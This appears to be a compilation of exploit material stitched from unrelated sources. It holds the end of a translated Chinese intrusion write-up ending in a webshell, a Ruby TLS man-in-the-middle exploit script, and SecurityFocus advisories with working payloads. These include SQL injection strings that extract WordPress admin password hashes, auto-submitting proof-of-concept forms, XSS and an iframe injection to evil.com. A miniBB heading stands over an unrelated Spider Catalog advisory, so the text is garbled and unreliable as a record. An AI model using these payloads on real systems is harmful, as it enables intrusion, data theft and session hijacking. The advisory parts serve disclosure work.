ueditorで直接それを奪ってください。
シェルが成功しました
0x04要約
1。ターゲットURLの後に管理者に管理バックエンドを表示する管理者に追加し、Webサイトの下部にあるWebサイトのCMS情報を照会します。2。 Webサイトの1つがソースコード圧縮パッケージのリークを持っていることがわかりました。5。Webサイトのソースコードのローカルコード監査を実行し、ASHX/API.ASHXにログインする脆弱性があります。では、SQLインジェクションの脆弱性があり、ログインする必要があり、フィルタリングされます6。 7。WebShellを通じて、サイトグループの各WebサイトのルートディレクトリにZIP WebサイトのバックアップとSQLがあることがわかります。データベースバックアップ、SQLステートメントには、挿入されたユーザー名とパスワードが含まれています(パスワードは33桁です)。サイトグループのすべてのログインは、基本的に同じユーザー名とパスワードを使用します。 8。ソースコード分析により、ログインがRSA+DESを介して暗号化され、暗号化方法とキー値がソースコードで見つかったことがわかりました。 10。ソースコードの暗号化方法を介して復号化方法を記述し、ハッシュ値を復号化しますが、ログインすることは不可能です。11をログインすることは不可能です。ソースコード監査により、別のSQLインジェクションが見つかりました。ここで、WAFはガベージ充填データを介してユーザー名を傍受および注入し、SQLMapを介してユーザー名を実行します。上記の復号化方法を介して、パスワードハッシュ値が復号化され、プレーンテキストパスワードが最終的に取得されます。 12。取得したユーザー名とパスワードを介してシステムにログインし、ueditorエディターのリモートファイルダウンロードを介してターゲットシステムの元のWebshellリンクを取得します:https://xz.aliyun.com/t/8375
#!/usr/bin/env ruby
# encoding: ASCII-8BIT
# By Ramon de C Valle. This work is dedicated to the public domain.
require 'openssl'
require 'optparse'
require 'socket'
Version = [0, 0, 1]
Release = nil
def prf(secret, label, seed)
if secret.empty?
s1 = s2 = ''
else
length = ((secret.length * 1.0) / 2).ceil
s1 = secret[0..(length - 1)]
s2 = secret[(length - 1)..(secret.length - 1)]
end
hmac_md5 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('md5'), s1, label + seed)
hmac_md5 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('md5'), s1, hmac_md5 + label + seed)
hmac_sha1 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha1'), s2, label + seed)
hmac_sha1 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha1'), s2, hmac_sha1 + label + seed)
result = ''
[hmac_md5.length, hmac_sha1.length].max.times { |i| result << [(hmac_md5.getbyte(i) || 0) ^ (hmac_sha1.getbyte(i) || 0)].pack('C') }
result
end
def prf_sha256(secret, label, seed)
hmac_sha256 = OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha256'), secret, label + seed)
OpenSSL::HMAC.digest(OpenSSL::Digest.new('sha256'), secret, hmac_sha256 + label + seed)
end
class String
def hexdump(stream=$stdout)
0.step(bytesize - 1, 16) do |i|
stream.printf('%08x ', i)
0.upto(15) do |j|
stream.printf(' ') if j == 8
if i + j >= bytesize
stream.printf(' ')
else
stream.printf('%02x ', getbyte(i + j))
end
end
stream.printf(' ')
0.upto(15) do |j|
if i + j >= bytesize
stream.printf(' ')
else
if /[[:print:]]/ === getbyte(i + j).chr && /[^[:space:]]/ === getbyte(i + j).chr
stream.printf('%c', getbyte(i + j))
else
stream.printf('.')
end
end
end
stream.printf("\n")
end
end
end
options = {}
OptionParser.new do |parser|
parser.banner = "Usage: #{parser.program_name} [options] host"
parser.separator('')
parser.separator('Options:')
parser.on('-H', '--local-host HOST', 'Local host') do |host|
options[:local_host] = host
end
parser.on('-P', '--local-port PORT', 'Local port') do |port|
options[:local_port] = port
end
parser.on('-d', '--debug', 'Debug mode') do
options[:debug] = true
end
parser.on('-h', '--help', 'Show this message') do
puts parser
exit
end
parser.on('-o', '--output FILE', 'Output file') do |file|
options[:file] = File.new(file, 'w+b')
end
parser.on('-p', '--port PORT', 'Port') do |port|
options[:port] = port
end
parser.on('-v', '--verbose', 'Verbose mode') do
options[:verbose] = true
end
parser.on('--version', 'Show version') do
puts parser.ver
exit
end
end.parse!
local_host = options[:local_host] || '0.0.0.0'
local_port = options[:local_port] || 443
debug = options[:debug] || false
file = options[:file] || nil
host = ARGV[0] or fail ArgumentError, 'no host given'
port = options[:port] || 443
verbose = options[:verbose] || false
proxy = TCPServer.new(local_host, local_port)
puts 'Listening on %s:%d' % [proxy.addr[2], proxy.addr[1]] if debug || verbose
loop do
Thread.start(proxy.accept) do |client|
puts 'Accepted connection from %s:%d' % [client.peeraddr[2], client.peeraddr[1]] if debug || verbose
finished_sent = false
handshake_messages = ''
version = ''
context = OpenSSL::SSL::SSLContext.new(:TLSv1)
context.verify_mode = OpenSSL::SSL::VERIFY_NONE
tcp_socket = TCPSocket.new(host, port)
ssl_server = OpenSSL::SSL::SSLSocket.new(tcp_socket, context)
ssl_server.connect
puts 'Connected to %s:%d' % [ssl_server.peeraddr[2], ssl_server.peeraddr[1]] if debug || verbose
server = TCPSocket.new(host, port)
puts 'Connected to %s:%d' % [server.peeraddr[2], server.peeraddr[1]] if debug || verbose
loop do
readable, = IO.select([client, server])
readable.each do |r|
if r == ssl_server
# ssl_server is an SSL socket; read application data directly
header = ''
fragment = r.readpartial(4096)
fragment.hexdump($stderr) if debug
puts '%d bytes received' % [fragment.bytesize] if debug || verbose
else
header = r.read(5)
raise EOFError if header.nil?
header.hexdump($stderr) if debug
puts '%d bytes received' % [header.bytesize] if debug || verbose
fragment = r.read(header[3, 2].unpack('n')[0])
fragment.hexdump($stderr) if debug
puts '%d bytes received' % [fragment.bytesize] if debug || verbose
end
if finished_sent
if file
# Save application data
file.write(fragment)
file.flush
file.fsync
end
elsif fragment =~ /^\x0e\x00\x00\x00/ # server_hello_done
# Drop the server hello done message and send the finished
# message in plaintext.
if header[2, 1] == "\x03"
verify_data = prf_sha256('', 'server finished', OpenSSL::Digest::SHA256.digest(handshake_messages))
verify_data = verify_data[0, 12]
else
verify_data = prf('', 'server finished', OpenSSL::Digest::MD5.digest(handshake_messages) + OpenSSL::Digest::SHA1.digest(handshake_messages))
verify_data = verify_data[0, 12]
end
finished = "\x14#{[verify_data.length].pack('N')[1, 3]}#{verify_data}"
record = header[0, 3] + [finished.length].pack('n') + finished
count = client.write(record)
client.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
finished_sent = true
# Change to the SSL socket
server.close
server = ssl_server
# Save version used in the handshake
version = header[2, 1]
next
else
# Save handshake messages
handshake_messages << fragment
end
case r
when client
if finished_sent
# server is an SSL socket
count = server.write(fragment)
server.flush
fragment.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
else
# server isn't an SSL socket
record = header + fragment
count = server.write(record)
server.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
end
when ssl_server
# client isn't an SSL socket; add the record layer header with
# the same version used in the handshake.
header = "\x17\x03#{version}" + [fragment.length].pack('n')
record = header + fragment
count = client.write(record)
client.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
when server
record = header + fragment
count = client.write(record)
client.flush
record.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
end
end
end
client.close
server.close
end
end
proxy.close
source: https://www.securityfocus.com/bid/61086/info
iVote is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
iVote 1.0.0 is vulnerable; other versions may be affected.
http://www.example.com/iVote/details.php?id=1 union select 1,password,3,4 from settings
source: https://www.securityfocus.com/bid/61093/info
Cryptocat is prone to an arbitrary script-injection vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this issue to execute arbitrary script code within the context of the application.
Versions prior to Cryptocat 2.0.22 are vulnerable.
Http://example.come/data:image/foo;base64,PGh0bWw+PGlmcmFtZSBzcmM9Imh0dHA6Ly9ldmlsLmNvbS8iPjwvaWZyYW1lPjwvaHRtbD4NCg
source: https://www.securityfocus.com/bid/61090/info
Cryptocat is prone to an information disclosure vulnerability.
An attacker can exploit this issue to gain access to sensitive information that may aid in further attacks.
Cryptocat 2.0.21 is vulnerable; other versions may also be affected.
<img src="chrome-extension://[extension-id-from-chrome-web-
store]/img/keygen.gif" onload=alert(/hascat/) onerror=alert(/hasnot/) >
source: https://www.securityfocus.com/bid/61116/info
miniBB is prone to an SQL-injection vulnerability and multiple cross-site scripting vulnerabilities.
Successful exploits could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
miniBB 3.0.0 is vulnerable; other versions may also be affected.
Php script "catalog.php" line 101:
------------------------[ source code start ]----------------------------------
add_shortcode('Spider_Catalog_Category', 'Spider_Catalog_Products_list_shotrcode');
function Spider_Catalog_Single_product_shotrcode($atts) {
extract(shortcode_atts(array(
'id' => '',
), $atts));
return spider_cat_Single_product($id);
}
add_shortcode('Spider_Catalog_Product', 'Spider_Catalog_Single_product_shotrcode');
...
function spider_cat_Single_product($id)
{
...
return front_end_single_product($id);
Php script "front_end_functions.php" line 18:
------------------------[ source code start ]----------------------------------
function front_end_single_product($id)
{
...
$product_id=$id;
...
$query = "SELECT ".$wpdb->prefix."spidercatalog_products.*,
".$wpdb->prefix."spidercatalog_product_categories.name as cat_name FROM
".$wpdb->prefix."spidercatalog_products left join
".$wpdb->prefix."spidercatalog_product_categories on
".$wpdb->prefix."spidercatalog_products.category_id=
".$wpdb->prefix."spidercatalog_product_categories.id where
".$wpdb->prefix."spidercatalog_products.id='".$product_id."' and
".$wpdb->prefix."spidercatalog_products.published = '1' ";
$rows = $wpdb->get_results($query);
------------------------[ source code end ]----------
As seen above, parameter "id" is used in SQL query without any sanitization,
which leads to SQL Injection vulnerability.
Tests:
Log in as user with posting privileges and use shortcode as below:
[Spider_Catalog_Product id="0' UNION SELECT 1,2,3,@@version,5,6,7,8,9,10,11,12#"]
Now open webpage containing specific post and MySQL version info will be revealed.
Second test:
[Spider_Catalog_Product id="0' UNION SELECT 1,2,3,(SELECT CONCAT_WS(0x3a,user_login,user_pass)FROM wp_users WHERE ID=1),5,6,7,8,9,10,11,12#"]
As result, sensitive information (username and hashed password) will be revealed
for Wordpress user with ID 1 (usually admin).
SQL Injection in other shortcode can be exploited in similar way:
[Spider_Catalog_Category id="0 UNION SELECT 1,2,@@version,4,5,6,7,8#"]
... and we can see MySQL version info (look at the html source code):
<a style="cursor:pointer;" onclick="catt_idd_1(5.5.30)" >Back to Catalog
###############################################################################
2. SQL Injection in "catalog.php" function "catalog_after_search_results()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied parameter "s"
Preconditions: none
Php script "catalog.php" line 39:
------------------------[ source code start ]----------------------------------
function catalog_after_search_results($query){
global $wpdb;
if(isset($_REQUEST['s']) && $_REQUEST['s']){
$serch_word=htmlspecialchars(stripslashes($_REQUEST['s']));
$query=str_replace($wpdb->prefix."posts.post_content",
gen_string_catalog_search($serch_word,$wpdb->prefix.'posts.post_content')
." ".$wpdb->prefix."posts.post_content",$query);
}
return $query;
}
add_filter( 'posts_request', 'catalog_after_search_results');
------------------------[ source code end ]------------------------------------
User-submitted parameter "s" is prepared with functions "stripslashes" and
"htmlspecialchars" and then used in SQL query in Wordpress seach functionality.
Stripping slashes from parameter "s" nullifies "magic_quotes_gpc" effect and
"htmlspecialchars" is suppose to be used for sanitization. Still, it is known,
that "htmlspecialchars" function by default does not modify single quotes,
which leads to SQL Injection vulnerability.
Specific SQL Injection can be exploited using "Nested SQL Injection" method.
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Then let's issue GET request:
http://localhost/wp351/?s=war'axe
As result SQL errors will be shown on webpage:
WordPress database error: [You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near 'axe%')
OR (name LIKE '%war'axe%')' at line 1]
SELECT * FROM wp_spidercatalog_product_categories WHERE
(description LIKE '%war'axe%') OR (name LIKE '%war'axe%')
This confirms SQL Injection existence. Now let's try exploitation, which can be
done using either GET or POST method. PoC code below uses POST method.
<html><body><center>
<form action="http://localhost/wp351/" method="post">
<input type="hidden" name="s" value="')UNION SELECT CONCAT(0x27,')))UNION SELECT 1,1,1,1,1,(SELECT CONCAT_WS(0x3a,user_login,user_pass)FROM wp_users WHERE ID=1),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1',0x23),1,1,1,1,1,1,1#">
<input type="submit" value="Test">
</form>
</center></body></html>
After clicking "Test" button POST request will be made and resulting web page
reveals username and password hash for Wordpress user with ID 1.
###############################################################################
3. SQL Injection in "Categories.php" function "change_cat()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 491:
------------------------[ source code start ]----------------------------------
function change_cat( $id ){
global $wpdb;
$published=$wpdb->get_var("SELECT published FROM
".$wpdb->prefix."spidercatalog_product_categories WHERE `id`=".$id );
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=publish_cat&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT published FROM wp_spidercatalog_product_categories WHERE `id`=waraxe
This confirms SQL Injection existence.
###############################################################################
4. SQL Injection in "Categories.php" function "editCategory()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 338:
------------------------[ source code start ]----------------------------------
function editCategory($id)
{
...
$query="SELECT * FROM ".$wpdb->prefix."spidercatalog_product_categories
WHERE id='".$id."'";
$row=$wpdb->get_row($query);
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=edit_cat&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT * FROM wp_spidercatalog_product_categories WHERE id!=waraxe and parent=0
This confirms SQL Injection existence.
###############################################################################
5. SQL Injection in "Categories.php" function "apply_cat()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 570:
------------------------[ source code start ]----------------------------------
function apply_cat($id)
{
...
$cat_row=$wpdb->get_results("SELECT * FROM
".$wpdb->prefix."spidercatalog_product_categories
WHERE id!=" .$_GET['id']. " ");
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=save&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT * FROM wp_spidercatalog_product_categories WHERE id!=waraxe
This confirms SQL Injection existence.
###############################################################################
6. SQL Injection in "Categories.php" function "removeCategory()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "Categories.php" line 519:
------------------------[ source code start ]----------------------------------
function removeCategory($id)
{
...
$sql_remov_tag="DELETE FROM ".$wpdb->prefix."spidercatalog_product_categories
WHERE id='".$id."'";
if(!$wpdb->query($sql_remov_tag))
------------------------[ source code end ]------------------------------------
Tests:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=remove_cat&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
UPDATE wp_spidercatalog_product_categories SET parent="0" WHERE parent=waraxe
This confirms SQL Injection existence.
###############################################################################
7. SQL Injection in "products.php" function "update_prad_cat()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "ordering"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 364:
------------------------[ source code start ]----------------------------------
function update_prad_cat($id){
...
$corent_ord=$wpdb->get_var('SELECT `ordering`
FROM '.$wpdb->prefix.'spidercatalog_products WHERE id=''.$id.''');
...
if($corent_ord>$_POST["ordering"])
{
$rows=$wpdb->get_results('SELECT * FROM '.$wpdb->prefix.'spidercatalog_products
WHERE ordering>='.$_POST["ordering"].' AND id<>''.$id.'' ORDER BY `ordering` ASC ');
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=apply&id=0" method="post">
<input type="hidden" name="ordering" value="waraxe">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT * FROM wp_spidercatalog_products WHERE ordering>=waraxe ORDER BY `ordering` ASC
This confirms SQL Injection existence.
###############################################################################
8. SQL Injection in "products.php" function "change_prod()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 245:
------------------------[ source code start ]----------------------------------
function change_prod( $id ){
...
$published=$wpdb->get_var("SELECT published
FROM ".$wpdb->prefix."spidercatalog_products WHERE `id`=".$id );
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=unpublish_prad&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT published FROM wp_spidercatalog_products WHERE `id`=waraxe
This confirms SQL Injection existence.
###############################################################################
9. SQL Injection in "products.php" function "spider_cat_prod_rev()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "order_by"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 745:
------------------------[ source code start ]----------------------------------
function spider_cat_prod_rev($id)
{
...
if(isset($_POST['page_number']))
{
if($_POST['asc_or_desc'])
{
$sort["sortid_by"]=$_POST['order_by'];
...
$order="ORDER BY ".$sort["sortid_by"]." ASC";
...
$query = "SELECT * FROM ".$wpdb->prefix."spidercatalog_product_reviews".
$where." ". $order." "." LIMIT ".$limit.",20";
$rows = $wpdb->get_results($query);
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=edit_reviews&id=0" method="post">
<input type="hidden" name="order_by" value="waraxe">
<input type="hidden" name="page_number" value="1">
<input type="hidden" name="asc_or_desc" value="1">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'order clause']
SELECT * FROM wp_spidercatalog_product_reviews WHERE product_id='0' ORDER BY waraxe ASC LIMIT 0,20
This confirms SQL Injection existence.
###############################################################################
10. SQL Injection in "products.php" function "delete_rev()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "post"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 817:
------------------------[ source code start ]----------------------------------
function delete_rev($id){
..
$cid = $_POST['post'];
...
$cids = implode(',', $cid);
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_reviews
WHERE id IN ( ".$cids." )";
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_reviews" method="post">
<input type="hidden" name="post[]" value="waraxe">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_reviews WHERE id IN ( waraxe )
This confirms SQL Injection existence.
###############################################################################
11. SQL Injection in "products.php" function "delete_single_review()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "del_id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 854:
------------------------[ source code start ]----------------------------------
function delete_single_review($id)
{
...
$del_id=$_GET['del_id'];
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_reviews
WHERE id=".$del_id;
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_review&del_id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_reviews WHERE id=waraxe
This confirms SQL Injection existence.
###############################################################################
12. SQL Injection in "products.php" function "spider_cat_prod_rating()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "order_by"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 940:
------------------------[ source code start ]----------------------------------
function spider_cat_prod_rating($id)
{
...
if(isset($_POST['page_number']))
{
if($_POST['asc_or_desc'])
{
$sort["sortid_by"]=$_POST['order_by'];
...
$order="ORDER BY ".$sort["sortid_by"]." ASC";
...
$query = "SELECT * FROM ".$wpdb->prefix."spidercatalog_product_votes"
.$where." ". $order." "." LIMIT ".$limit.",20";
$rows = $wpdb->get_results($query);
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=edit_rating&id=0" method="post">
<input type="hidden" name="order_by" value="waraxe">
<input type="hidden" name="page_number" value="1">
<input type="hidden" name="asc_or_desc" value="1">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'order clause']
SELECT * FROM wp_spidercatalog_product_votes WHERE product_id='0' ORDER BY waraxe ASC LIMIT 0,20
This confirms SQL Injection existence.
###############################################################################
13. SQL Injection in "products.php" function "delete_ratings()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied POST parameter "post"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 1014:
------------------------[ source code start ]----------------------------------
function delete_ratings($id){
...
$cid = $_POST['post'];
...
$cids = implode(',', $cid);
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_votes
WHERE id IN ( ".$cids." )";
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now let's use html form below for testing:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_ratings" method="post">
<input type="hidden" name="post[]" value="waraxe">
<input type="submit" value="Test">
</form>
</center></body></html>
After pushing "Test" button SQL error will be shown on resulting webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_votes WHERE id IN ( waraxe )
This confirms SQL Injection existence.
###############################################################################
14. SQL Injection in "products.php" function "delete_single_rating()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "del_id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 1051:
------------------------[ source code start ]----------------------------------
function delete_single_rating($id)
{
...
$del_id=$_GET['del_id'];
$query = "DELETE FROM ".$wpdb->prefix."spidercatalog_product_votes
WHERE id=".$del_id;
if(!$wpdb->query($query))
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=delete_rating&del_id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
DELETE FROM wp_spidercatalog_product_votes WHERE id=waraxe
This confirms SQL Injection existence.
###############################################################################
15. SQL Injection in "products.php" function "update_s_c_rating()"
###############################################################################
Reason:
1. insufficient sanitization of user-supplied data
Attack vector:
1. user-supplied GET parameter "id"
Preconditions:
1. must be logged in as Wordpress admin
Php script "products.php" line 1086:
------------------------[ source code start ]----------------------------------
function update_s_c_rating($id){
...
$rows=$wpdb->get_col("SELECT `id` FROM
".$wpdb->prefix."spidercatalog_product_votes WHERE product_id=".$id);
------------------------[ source code end ]------------------------------------
Test:
first we need to make sure, that Wordpress will show SQL errors.
Let's open the file "wp-includes/wp-db.php" and change the line
var $show_errors = false;
to the line below:
var $show_errors = true;
Now log in as Wordpress admin and then issue GET request as below:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=s_p_apply_rating&id=waraxe
As result SQL errors will be shown on webpage:
WordPress database error: [Unknown column 'waraxe' in 'where clause']
SELECT `id` FROM wp_spidercatalog_product_votes WHERE product_id=waraxe
This confirms SQL Injection existence.
###############################################################################
16. Stored XSS in Spider Catalog category name
###############################################################################
Reason:
1. insufficient sanitization of html output
Preconditions:
1. must be logged in as user with "manage_options" privileges (admin by default)
Test:
1. Add or edit Spider Catalog category entry and set name for category as following:
test<script>alert(123);</script>
2. View added/edited category:
http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog&task=edit_cat&id=2
Result: javascript alert box pops up, confirming Stored XSS vulnerability.
###############################################################################
17. Stored XSS in Spider Catalog product name
###############################################################################
Reason:
1. insufficient sanitization of html output
Preconditions:
1. must be logged in as user with "manage_options" privileges (admin by default)
Test:
1. Add or edit Spider Catalog product entry and set name for product as following:
test<script>alert(123);</script>
2. View added/edited product:
http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog&task=edit_prad&id=5
Result: javascript alert box pops up, confirming Stored XSS vulnerability.
###############################################################################
18. Reflected XSS in "Categories.html.php"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied POST parameters "search_events_by_title", "asc_or_desc" and
"order_by"
Preconditions:
1. logged in as user with "manage_options" privileges (admin by default)
Php script "Categories.html.php" line 90:
------------------------[ source code start ]----------------------------------
if(isset($_POST['serch_or_not'])) {if($_POST['serch_or_not']=="search"){
